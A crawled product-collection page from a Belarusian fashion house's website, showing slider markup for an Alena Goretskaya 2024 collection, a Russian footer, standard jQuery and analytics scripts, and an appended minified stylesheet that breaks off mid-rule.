		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2321-9_A2325-7-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2321/9, A2325/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23249-a23257" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2324-9_A2325-7-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2324/9, A2325/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23249-a23247" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2324-9_A2324-7-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2324/9, A2324/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23219-a23226" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2321-9_A2322-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2321/9, A2322/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23219-a23236" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2321-9_A2323-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2321/9, A2323/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23229-a23226" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2322-9_A2322-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2322/9, A2322/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23219-a23217" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2321-9_A2321-7-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2321/9, A2321/7</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23203-a23799-a23206" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2320-3_A2379-9_A2320-6-302x425-269.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2320/3, A2379/9, A2320/6</span>

</a>
                        </div>
                    </div>
                    <div class="swiper-button-next"><img src="assets/site/images/svg/Arrow.svg" alt="next"></div>
                    <div class="swiper-button-prev"><img src="assets/site/images/svg/Arrow.svg" alt="prev"></div>
                </div>

				
				
        </div>
    </main>

    <footer class="footer-regular">
	<div class="container">
		<div class="col col_md-14 col_md-offset-1 _m-0 _flex _flex-wrap">


			<div class="col col_md-3 _ml-0 _flex _flex-column">
				<a href="/" class="title">Модный дом</a>
				<a href="o-modnom-dome-papilio">О модном доме</a>
				<a href="sotrudnichestvo">Сотрудничество</a>
				<a href="gde-kupit">Где купить</a>
				<a href="novosti-i-sobytiya">Новости и События</a>
				<a href="kontakty">Контакты</a>
			</div>
			<div class="col col_md-7 _flex _flex-wrap">
				<a href="" class="title">Бренды</a>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						<!-- <a href="/papilio-wedding">Papilio Wedding</a>-->
						
						<a href="/papilio-wedding">Papilio</a>
					</div>
					<div class=" _flex ">
						<div class="social">
							<div class="items"><a href="https://www.instagram.com/papilio_official" class="item inst" target="_blank"></a><a href="https://www.facebook.com/Papilio.official" class="item fb" target="_blank"></a><a href="https://vk.com/papiliofashion" class="item vk" target="_blank"></a><a href="https://www.youtube.com/@papilio_official" class="item yt" target="_blank"></a><a href="https://www.pinterest.ru/papilio_official/papilio/" class="item pin" target="_blank"></a><a href="https://www.tiktok.com/@papilio_official?_t=ZM-8tWWVjXHt6D&_r=1" class="item tt" target="_blank"></a></div>
						</div>
					</div>
				</div>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						 <a href="/alena-goretskaya">Alena Goretskaya</a>
					</div>

					<div class="social">
						<div class="items">
							<div class="items"><a href="https://www.instagram.com/alenagoretskaya_official" class="item inst" target="_blank"></a><a href="https://www.facebook.com/GoretskayaAlena" class="item fb" target="_blank"></a><a href="https://vk.com/alenagoretskaya_designer" class="item vk" target="_blank"></a><a href="https://www.youtube.com/@alenagoretskaya_official" class="item yt" target="_blank"></a><a href="http://t.me/alenagoretskaya_official" class="item tg" target="_blank"></a></div>
						</div>
						<!--<div class="items">
							<div class="items"><a href="https://www.instagram.com/aggreen_official/" class="item inst" target="_blank"></a><a href="https://www.facebook.com/aggreenby" class="item fb" target="_blank"></a><a href="https://vk.com/aggreen" class="item vk" target="_blank"></a></div>
						</div>-->
					</div>

				</div>
				<div class="footer-brands">
					<div class="_flex _flex-column">
						 <a href="/ag-green">AG Green</a>
					</div>

					<div class="social">
						
						<div class="items">
							<div class="items"><a href="https://www.instagram.com/aggreen_official/" class="item inst" target="_blank"></a><a href="https://www.facebook.com/aggreenby" class="item fb" target="_blank"></a><a href="https://vk.com/aggreen" class="item vk" target="_blank"></a></div>
						</div>
					</div>

				</div>

			</div>

			<div class="col col_md-6 _mr-0  _flex _flex-column">				
				<div class="title">Наша рассылка</div>
				<div class="dispatch">
					<label for="">Подпишитесь, чтобы быть в курсе актуальных новостей.</label>
					<button data-fancybox data-src="#subscribe_modal">Оформить подписку</button>
				</div>
			</div>

		</div>
		<div class="footer-bottom col col_md-16">
			<span>© 2026 Papilio</span>
			<span><a href="https://skyname.net/">Разработка</a> — SKYINCOM</span>
		</div>
	</div>

</footer>
		
		
    <div style="display: none;" id="image_modal">
        <div class="scalize">
            <div id="content1" class="content right bottom">
                <div class="head">
                    <a href="#" class="exit"><img src="img/close.png" alt="" /></a>
                    <h6 class="title">Lorem Ipsum 1</h6>
                </div>
                <div class="body">
                    <p>Lorem ipsum dolor sit amet, ne est populo dictas, et pri ferri ubique labitur.</p>
                    <p>Mel ad euismod adipiscing moderatius eos an decore quodsi animal.</p>
                </div>
            </div>

            <img src="assets/images/prodslider1.png" class="target">
            <div class="item-point" data-top="230" data-left="227" data-popover="#content1">
                <div><a href="#" class="toggle"></a></div>
        </div>

    </div>
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
<script type="text/javascript" src="assets/js/jquery.magicsearch.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="assets/site/js/scripts-de5a8bfa73.js"></script>
<script type="text/javascript" src="assets/site/js/subscribe.js"></script>


<script src="https://www.google.com/recaptcha/api.js"></script>


<script>
	$('.js-to-top').on('click', function() {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});
	
	if (window.location.hash.length && window.location.hash !== '#eFiltr') {
		$.fancybox.open({src  : window.location.hash});
	}
	/*
	if (window.location.hash == '#register_modal') {
		$.fancybox.open({src  : '#register_modal'});
	}
	if (window.location.hash == '#enter_modal') {
		$.fancybox.open({src  : '#enter_modal'});
	}
	if (window.location.hash == '#subscribe_modal') {
		$.fancybox.open({src  : '#subscribe_modal'});
	}*/
    $('body').on('click','.search span', function(e) {
        $('.search').toggleClass('active');
        $('.search_form_block').fadeToggle();
    });
	$('.js-submit-favorite').on('click touchstart', function(e) {
		e.preventDefault();
		e.stopPropagation();
		
		$(this).closest('form').submit();
	});
	$(document).click(function (e) {
		if (!$(e.target).hasClass("search") 
			&& $(e.target).parents(".search.active").length === 0) 
		{
			$(".search_form_block").fadeOut();
			$('.search').removeClass('active');
		}
	});
	$('#lang_sel').change(function(){
		window.location.href=$(this).val();
	});

</script>
<!-- Bitrix24 Code -->





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52108993, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52108993" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- metric: alena_goretskaya -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '745095029217260');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=745095029217260&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->







		
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/elevatezoom/3.0.8/jquery.elevatezoom.min.js"></script>
	<script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
    <script>
		
		/*$(document).on('afterShow.fb', function( e, instance, slide ) {
			setTimeout(function(){
				$('.fancybox-button--zoom').trigger('click');
			},500)
		});*/
		
		$('.massonry_grid').masonry({
			itemSelector: '.col-md-4',
			columnWidth: '.col-md-4',
			gutter: 20
		});
		$( ".map_wrapper a.social_btn" ).click(function(e) {
			e.preventDefault();
		  $( ".ya-share2" ).fadeToggle();
		});
        var zoomActive = false;


        $('body').on('mouseenter','.product_wrapper .gallery-top .swiper-wrapper .swiper-slide',function () {
            zoomActive = !zoomActive;

            if(zoomActive)
            {
                $(this).find(' img:not(.video_btn)').elevateZoom({
                    responsive:true,
                    zoomWindowWidth:800,
                    zoomWindowHeight:650,
                    borderSize:0
                });
            }
            else
            {
                $.removeData($(this).find('img:not(.video_btn)'), 'elevateZoom');//remove zoom instance from image
                $('.zoomContainer').remove();

            }
        });

        $('.product_wrapper .btn_wrapper_group a.favorite[onclick]').on('click',function (e) {
            e.preventDefault();
            $(this).toggleClass('active');
        });
		 
        
var galleryTop = new Swiper('.gallery-top', {
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
                768: {
                    direction: 'horizontal'
                }

            }
        })
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            direction: 'vertical',
            spaceBetween: 10,
            //loop: true,
            centeredSlides: true,
            slidesPerView: 3,
            
            slideToClickedSlide: true,
            navigation: {
                nextEl: '.gallery-thumbs .swiper-button-next',
                prevEl: '.gallery-thumbs .swiper-button-prev',
            },
        })
        galleryTop.controller.control = galleryThumbs;
        galleryThumbs.controller.control = galleryTop;
        var swiper = new Swiper('.slider_model .swiper-container', {
            navigation: {
                nextEl: '.slider_model .swiper-button-next',
                prevEl: '.slider_model .swiper-button-prev',
            },
            slidesPerView:4,
            spaceBetween:20,
            breakpoints: {
                500: {
                    slidesPerView: 1,
                    spaceBetween: 10
                },
                991: {
                    slidesPerView: 2,
                    spaceBetween: 20
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 30
                }
            }
        });
        var swiper = new Swiper('.we_are_look .swiper-container', {
            navigation: {
                nextEl: '.we_are_look .swiper-button-next',
                prevEl: '.we_are_look .swiper-button-prev',
            },
            slidesPerView:4,
            spaceBetween:20,
            breakpoints: {
                500: {
                    slidesPerView: 1,
                    spaceBetween: 10
                },
                991: {
                    slidesPerView: 2,
                    spaceBetween: 20
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 30
                }
            }
        });
    </script>
	<script src="/assets/site/js/product.js"></script>	
</body>
<!--  -->
</html>


--- FILE ---
content_type: text/css
request_url: https://papilio.by/assets/site/css/styles-2034f47bd7.min.css?v=3
body_size: 42513
content:
@charset "UTF-8";@font-face{font-family:Stolzl;src:url(../fonts/regular.otf);font-weight:400}@font-face{font-family:Stolzl;src:url(../fonts/medium.otf);font-weight:500}body,html{font-size:16px}@media (max-width:991px){body,html{font-size:14px}}@media (max-width:768px){body,html{font-size:11px}}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;position:relative;min-height:100%;font-family:Stolzl,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#000;background:#fff}@media (min-width:480px){body{font-size:.875rem}}@media (min-width:768px){body{font-size:1rem}}@media (min-width:992px){body{font-size:1rem}}details,summary{display:block}._h1,._h2,._h3,._h4,._h5,._h6,h1,h2,h3,h4,h5,h6{margin:0;margin-bottom:.5em;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;cursor:pointer}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;border:none}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input[type=submit],input[type=text],textarea{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}menu{padding:0;margin:0}hr{height:1px;margin:0;border:none}._container-gutter-top,._container-gutters,._container-gutters-y{margin-top:16px}._container-gutter-right,._container-gutters,._container-gutters-x{margin-right:16px}._container-gutter-bottom,._container-gutters,._container-gutters-y{margin-bottom:16px}._container-gutter-left,._container-gutters,._container-gutters-x{margin-left:16px}._half-container-gutter-top,._half-container-gutters,._half-container-gutters-y{margin-top:8px}._half-container-gutter-right,._half-container-gutters,._half-container-gutters-x{margin-right:8px}._half-container-gutter-bottom,._half-container-gutters,._half-container-gutters-y{margin-bottom:8px}._half-container-gutter-left,._half-container-gutters,._half-container-gutters-x{margin-left:8px}._compensate-container-gutter-top,._compensate-container-gutters,._compensate-container-gutters-y{margin-top:-16px}._compensate-container-gutter-right,._compensate-container-gutters,._compensate-container-gutters-x{margin-right:-16px}._compensate-container-gutter-bottom,._compensate-container-gutters,._compensate-container-gutters-y{margin-bottom:-16px}._compensate-container-gutter-left,._compensate-container-gutters,._compensate-container-gutters-x{margin-left:-16px}._compensate-half-container-gutter-top,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-top:-8px}._compensate-half-container-gutter-right,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-right:-8px}._compensate-half-container-gutter-bottom,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-bottom:-8px}._compensate-half-container-gutter-left,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-left:-8px}._inner-container-gutter-top,._inner-container-gutters,._inner-container-gutters-y{padding-top:16px}._inner-container-gutter-right,._inner-container-gutters,._inner-container-gutters-x{padding-right:16px}._inner-container-gutter-bottom,._inner-container-gutters,._inner-container-gutters-y{padding-bottom:16px}._inner-container-gutter-left,._inner-container-gutters,._inner-container-gutters-x{padding-left:16px}._inner-half-container-gutter-top,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-top:8px}._inner-half-container-gutter-right,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-right:8px}._inner-half-container-gutter-bottom,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-bottom:8px}._inner-half-container-gutter-left,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-left:8px}@media (min-width:768px){._container-gutter-top,._container-gutters,._container-gutters-y{margin-top:24px}._container-gutter-right,._container-gutters,._container-gutters-x{margin-right:24px}._container-gutter-bottom,._container-gutters,._container-gutters-y{margin-bottom:24px}._container-gutter-left,._container-gutters,._container-gutters-x{margin-left:24px}._half-container-gutter-top,._half-container-gutters,._half-container-gutters-y{margin-top:12px}._half-container-gutter-right,._half-container-gutters,._half-container-gutters-x{margin-right:12px}._half-container-gutter-bottom,._half-container-gutters,._half-container-gutters-y{margin-bottom:12px}._half-container-gutter-left,._half-container-gutters,._half-container-gutters-x{margin-left:12px}._compensate-container-gutter-top,._compensate-container-gutters,._compensate-container-gutters-y{margin-top:-24px}._compensate-container-gutter-right,._compensate-container-gutters,._compensate-container-gutters-x{margin-right:-24px}._compensate-container-gutter-bottom,._compensate-container-gutters,._compensate-container-gutters-y{margin-bottom:-24px}._compensate-container-gutter-left,._compensate-container-gutters,._compensate-container-gutters-x{margin-left:-24px}._compensate-half-container-gutter-top,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-top:-12px}._compensate-half-container-gutter-right,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-right:-12px}._compensate-half-container-gutter-bottom,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-bottom:-12px}._compensate-half-container-gutter-left,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-left:-12px}._inner-container-gutter-top,._inner-container-gutters,._inner-container-gutters-y{padding-top:24px}._inner-container-gutter-right,._inner-container-gutters,._inner-container-gutters-x{padding-right:24px}._inner-container-gutter-bottom,._inner-container-gutters,._inner-container-gutters-y{padding-bottom:24px}._inner-container-gutter-left,._inner-container-gutters,._inner-container-gutters-x{padding-left:24px}._inner-half-container-gutter-top,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-top:12px}._inner-half-container-gutter-right,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-right:12px}._inner-half-container-gutter-bottom,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-bottom:12px}._inner-half-container-gutter-left,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-left:12px}}@media (min-width:1600px){._container-gutter-top,._container-gutters,._container-gutters-y{margin-top:32px}._container-gutter-right,._container-gutters,._container-gutters-x{margin-right:32px}._container-gutter-bottom,._container-gutters,._container-gutters-y{margin-bottom:32px}._container-gutter-left,._container-gutters,._container-gutters-x{margin-left:32px}._half-container-gutter-top,._half-container-gutters,._half-container-gutters-y{margin-top:16px}._half-container-gutter-right,._half-container-gutters,._half-container-gutters-x{margin-right:16px}._half-container-gutter-bottom,._half-container-gutters,._half-container-gutters-y{margin-bottom:16px}._half-container-gutter-left,._half-container-gutters,._half-container-gutters-x{margin-left:16px}._compensate-container-gutter-top,._compensate-container-gutters,._compensate-container-gutters-y{margin-top:-32px}._compensate-container-gutter-right,._compensate-container-gutters,._compensate-container-gutters-x{margin-right:-32px}._compensate-container-gutter-bottom,._compensate-container-gutters,._compensate-container-gutters-y{margin-bottom:-32px}._compensate-container-gutter-left,._compensate-container-gutters,._compensate-container-gutters-x{margin-left:-32px}._compensate-half-container-gutter-top,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-top:-16px}._compensate-half-container-gutter-right,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-right:-16px}._compensate-half-container-gutter-bottom,._compensate-half-container-gutters,._compensate-half-container-gutters-y{margin-bottom:-16px}._compensate-half-container-gutter-left,._compensate-half-container-gutters,._compensate-half-container-gutters-x{margin-left:-16px}._inner-container-gutter-top,._inner-container-gutters,._inner-container-gutters-y{padding-top:32px}._inner-container-gutter-right,._inner-container-gutters,._inner-container-gutters-x{padding-right:32px}._inner-container-gutter-bottom,._inner-container-gutters,._inner-container-gutters-y{padding-bottom:32px}._inner-container-gutter-left,._inner-container-gutters,._inner-container-gutters-x{padding-left:32px}._inner-half-container-gutter-top,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-top:16px}._inner-half-container-gutter-right,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-right:16px}._inner-half-container-gutter-bottom,._inner-half-container-gutters,._inner-half-container-gutters-y{padding-bottom:16px}._inner-half-container-gutter-left,._inner-half-container-gutters,._inner-half-container-gutters-x{padding-left:16px}}._grid-gutter-top,._grid-gutters,._grid-gutters-y{margin-top:16px}._grid-gutter-right,._grid-gutters,._grid-gutters-x{margin-right:16px}._grid-gutter-bottom,._grid-gutters,._grid-gutters-y{margin-bottom:16px}._grid-gutter-left,._grid-gutters,._grid-gutters-x{margin-left:16px}._half-grid-gutter-top,._half-grid-gutters,._half-grid-gutters-y{margin-top:8px}._half-grid-gutter-right,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-right:8px}._half-grid-gutter-bottom,._half-grid-gutters,._half-grid-gutters-y{margin-bottom:8px}._half-grid-gutter-left,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-left:8px}._compensate-grid-gutter-top,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-top:-16px}._compensate-grid-gutter-right,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-right:-16px}._compensate-grid-gutter-bottom,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-bottom:-16px}._compensate-grid-gutter-left,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-left:-16px}._compensate-half-grid-gutter-top,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-top:-8px}._compensate-half-grid-gutter-right,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-right:-8px}._compensate-half-grid-gutter-bottom,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-bottom:-8px}._compensate-half-grid-gutter-left,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-left:-8px}._inner-grid-gutter-top,._inner-grid-gutters,._inner-grid-gutters-y{padding-top:16px}._inner-grid-gutter-right,._inner-grid-gutters,._inner-grid-gutters-x{padding-right:16px}._inner-grid-gutter-bottom,._inner-grid-gutters,._inner-grid-gutters-y{padding-bottom:16px}._inner-grid-gutter-left,._inner-grid-gutters,._inner-grid-gutters-x{padding-left:16px}._inner-half-grid-gutter-top,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-top:8px}._inner-half-grid-gutter-right,._inner-half-grid-gutters,._inner-half-grid-gutters-x{padding-right:8px}._inner-half-grid-gutter-bottom,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-bottom:8px}._inner-half-grid-gutter-left,._inner-half-grid-gutters,._inner-half-grid-gutters-x{padding-left:8px}@media (min-width:768px){._grid-gutter-top,._grid-gutters,._grid-gutters-y{margin-top:20px}._grid-gutter-right,._grid-gutters,._grid-gutters-x{margin-right:20px}._grid-gutter-bottom,._grid-gutters,._grid-gutters-y{margin-bottom:20px}._grid-gutter-left,._grid-gutters,._grid-gutters-x{margin-left:20px}._half-grid-gutter-top,._half-grid-gutters,._half-grid-gutters-y{margin-top:10px}._half-grid-gutter-right,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-right:10px}._half-grid-gutter-bottom,._half-grid-gutters,._half-grid-gutters-y{margin-bottom:10px}._half-grid-gutter-left,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-left:10px}._compensate-grid-gutter-top,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-top:-20px}._compensate-grid-gutter-right,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-right:-20px}._compensate-grid-gutter-bottom,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-bottom:-20px}._compensate-grid-gutter-left,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-left:-20px}._compensate-half-grid-gutter-top,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-top:-10px}._compensate-half-grid-gutter-right,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-right:-10px}._compensate-half-grid-gutter-bottom,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-bottom:-10px}._compensate-half-grid-gutter-left,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-left:-10px}._inner-grid-gutter-top,._inner-grid-gutters,._inner-grid-gutters-y{padding-top:20px}._inner-grid-gutter-right,._inner-grid-gutters,._inner-grid-gutters-x{padding-right:20px}._inner-grid-gutter-bottom,._inner-grid-gutters,._inner-grid-gutters-y{padding-bottom:20px}._inner-grid-gutter-left,._inner-grid-gutters,._inner-grid-gutters-x{padding-left:20px}._inner-half-grid-gutter-top,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-top:10px}._inner-half-grid-gutter-right,._inner-half-grid-gutters,._inner-half-grid-gutters-x{padding-right:10px}._inner-half-grid-gutter-bottom,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-bottom:10px}._inner-half-grid-gutter-left,._inner-half-grid-gutters,._inner-half-grid-gutters-x{padding-left:10px}}@media (min-width:992px){._grid-gutter-top,._grid-gutters,._grid-gutters-y{margin-top:20px}._grid-gutter-right,._grid-gutters,._grid-gutters-x{margin-right:20px}._grid-gutter-bottom,._grid-gutters,._grid-gutters-y{margin-bottom:20px}._grid-gutter-left,._grid-gutters,._grid-gutters-x{margin-left:20px}._half-grid-gutter-top,._half-grid-gutters,._half-grid-gutters-y{margin-top:10px}._half-grid-gutter-right,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-right:10px}._half-grid-gutter-bottom,._half-grid-gutters,._half-grid-gutters-y{margin-bottom:10px}._half-grid-gutter-left,._half-grid-gutters,._half-grid-gutters-x,:not(.grid_no-gutters)>.col.grid.grid_no-gutters,:not(.grid_no-gutters)>.col:not(.grid){margin-left:10px}._compensate-grid-gutter-top,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-top:-20px}._compensate-grid-gutter-right,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-right:-20px}._compensate-grid-gutter-bottom,._compensate-grid-gutters,._compensate-grid-gutters-y{margin-bottom:-20px}._compensate-grid-gutter-left,._compensate-grid-gutters,._compensate-grid-gutters-x{margin-left:-20px}._compensate-half-grid-gutter-top,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-top:-10px}._compensate-half-grid-gutter-right,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-right:-10px}._compensate-half-grid-gutter-bottom,._compensate-half-grid-gutters,._compensate-half-grid-gutters-y{margin-bottom:-10px}._compensate-half-grid-gutter-left,._compensate-half-grid-gutters,._compensate-half-grid-gutters-x,.grid.grid_no-gutters>.col.grid:not(.grid_no-gutters),.grid:not(.grid_no-gutters):not(.container):not(.col){margin-left:-10px}._inner-grid-gutter-top,._inner-grid-gutters,._inner-grid-gutters-y{padding-top:20px}._inner-grid-gutter-right,._inner-grid-gutters,._inner-grid-gutters-x{padding-right:20px}._inner-grid-gutter-bottom,._inner-grid-gutters,._inner-grid-gutters-y{padding-bottom:20px}._inner-grid-gutter-left,._inner-grid-gutters,._inner-grid-gutters-x{padding-left:20px}._inner-half-grid-gutter-top,._inner-half-grid-gutters,._inner-half-grid-gutters-y{padding-top:10px}._inner-half-grid-gutter-right,._inner-half-grid-gutters,